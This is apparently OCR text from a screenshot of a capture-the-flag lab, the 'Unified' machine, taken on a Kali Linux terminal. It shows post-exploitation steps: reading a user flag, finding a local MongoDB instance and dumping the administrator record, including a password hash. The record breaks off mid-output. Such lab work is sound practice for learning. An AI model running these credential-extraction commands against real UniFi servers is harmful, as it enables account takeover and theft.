 Home
Kali
1 2 3 4
2
3
bikasha@kali: ~
File Actions Edit View Help
bikasha@kali: ~/Documents/Unified/rogue-jndi
bikasha@kali: ~
michael
unifi@unified:/home$ cd michael
cd michael
unifi@unified:/home/michael$ ls
ls
user.txt
unifi@unified:/home/michael$ cat user.txt
cat user.txt
6ced1a6a89e666c0620cdb10262ba127
unifi@unified:/home/michael$ ps aux | grep mongo
ps aux | grep mongo
unifi 68 0.2 4.1 1100672 85284 ? Sl 06:29 0:15 bin/mongod --dbpath
/usr/lib/unifi/data/db --port 27117 --unixSocketPrefix /usr/lib/unifi/run --logRotate
reopen --logappend --logpath /usr/lib/unifi/logs/mongod.log --pidfilepath /usr/lib/un
ifi/run/mongod.pid --bind_ip 127.0.0.1
unifi 2969 0.0 0.0 11468 1112 pts/0 S+ 08:14 0:00 grep mongo
unifi@unified:/home/michael$ mongo --port 27117 ace --eval "db.admin.find().forEach(pr
intjson);"
<17 ace --eval "db.admin.find().forEach(printjson);"
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
{
"_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
"name" : "administrator",
"email" : "administrator@unified.htb",
"x_shadow" : "$6$Ry6Vdbse$8enMR5Znxoo.WfCMd/Xk65GwuQEPx1M.QP8/qHiQV0PvUc3uHuon
K4WcTQFN1CRk3GwQaquyVwCVq8iQgPTt4.",
"time_created" : NumberLong(1640900495),
"last_site_name" : "default",
"ui_settings" : {
"neverCheckForUpdate" : true,
"statisticsPrefferedTZ" : "SITE",
"statisticsPreferBps" : "",
"tables" : {
"device" : {
"sortBy" : "type",
"isAscending" : true,
"initialColumns" : [
"type",
"deviceName",